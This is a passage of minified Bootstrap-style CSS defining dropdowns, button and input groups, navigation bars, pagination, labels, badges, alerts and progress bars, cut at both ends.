#ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857;color:#333333;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777777;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed;}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{left:auto;right:0;}.dropdown-menu-left{left:0;right:auto;}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#777777;white-space:nowrap;}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:"";}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px;}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{left:0;right:auto;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table;}.btn-toolbar:after{clear:both;}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px;}.btn-group > .btn-lg + .dropdown-toggle,.btn-group-lg.btn-group > .btn + .dropdown-toggle{padding-left:12px;padding-right:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret,.btn-group-lg > .btn .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret,.dropup .btn-group-lg > .btn .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table;}.btn-group-vertical > .btn-group:after{clear:both;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{float:none;display:table-cell;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group .form-control:focus{z-index:3;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555555;text-align:center;background-color:#eeeeee;border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px;}.input-group-addon.input-lg,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px;}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:0;border-top-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:0;border-top-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{z-index:2;margin-left:-1px;}.nav{margin-bottom:0;padding-left:0;list-style:none;}.nav:before,.nav:after{content:" ";display:table;}.nav:after{clear:both;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eeeeee;}.nav > li.disabled > a{color:#777777;}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#777777;text-decoration:none;background-color:transparent;cursor:not-allowed;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eeeeee;border-color:#337ab7;}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:#eeeeee #eeeeee #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default;}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#337ab7;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified,.nav-tabs.nav-justified{width:100%;}.nav-justified > li,.nav-tabs.nav-justified > li{float:none;}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li,.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0;}.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;}.navbar:before,.navbar:after{content:" ";display:table;}.navbar:after{clear:both;}@media (min-width:768px){.navbar{border-radius:4px;}}.navbar-header:before,.navbar-header:after{content:" ";display:table;}.navbar-header:after{clear:both;}@media (min-width:768px){.navbar-header{float:left;}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch;}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table;}.navbar-collapse:after{clear:both;}.navbar-collapse.in{overflow-y:auto;}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:768px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}.navbar-brand > img{display:block;}@media (min-width:768px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:768px){.navbar-toggle{display:none;}}.navbar-nav{margin:7.5px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px;}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:20px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:768px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px;}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .form-control-static{display:inline-block;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}.navbar-form .form-group:last-child{margin-bottom:0;}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:8px;margin-bottom:8px;}.navbar-btn.btn-sm,.btn-group-sm > .navbar-btn.btn{margin-top:10px;margin-bottom:10px;}.navbar-btn.btn-xs,.btn-group-xs > .navbar-btn.btn{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;margin-right:-15px;}.navbar-right ~ .navbar-right{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7;}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:#e7e7e7;color:#555;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-default .btn-link{color:#777;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333;}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:#090909;}.navbar-inverse .navbar-brand{color:#9d9d9d;}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#090909;}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:#090909;color:#fff;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#090909;}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#090909;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:#9d9d9d;}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:#9d9d9d;}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{content:"/ ";padding:0 5px;color:#ccc;}.breadcrumb > .active{color:#777777;}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;line-height:1.42857;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:4px;border-top-right-radius:4px;}.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{z-index:2;color:#23527c;background-color:#eeeeee;border-color:#ddd;}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777777;background-color:#fff;border-color:#ddd;cursor:not-allowed;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px;line-height:1.33333;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:6px;border-top-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:6px;border-top-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px;line-height:1.5;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:3px;border-top-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:3px;border-top-right-radius:3px;}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center;}.pager:before,.pager:after{content:" ";display:table;}.pager:after{clear:both;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#eeeeee;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#777777;background-color:#fff;cursor:not-allowed;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label-default{background-color:#777777;}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e;}.label-primary{background-color:#337ab7;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090;}.label-success{background-color:#5cb85c;}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44;}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5;}.label-warning{background-color:#f0ad4e;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f;}.label-danger{background-color:#d9534f;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777777;border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge,.btn-group-xs > .btn .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px;}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#337ab7;background-color:#fff;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}.nav-pills > li > a > .badge{margin-left:3px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eeeeee;}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200;}.jumbotron > hr{border-top-color:#d5d5d5;}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px;}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px;}.jumbotron h1,.jumbotron .h1{font-size:63px;}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out;}.thumbnail > img,.thumbnail a > img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto;}.thumbnail .caption{padding:9px;color:#333333;}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7;}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;}.alert-success hr{border-top-color:#c9e2b3;}.alert-success .alert-link{color:#2b542c;}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f;}.alert-info hr{border-top-color:#a6e1ec;}.alert-info .alert-link{color:#245269;}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b;}.alert-warning hr{border-top-color:#f7e1b5;}.alert-warning .alert-link{color:#66512c;}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442;}.alert-danger hr{border-top-color:#e4b9c0;}.alert-danger .alert-link{color:#843534;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#5cb85c;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 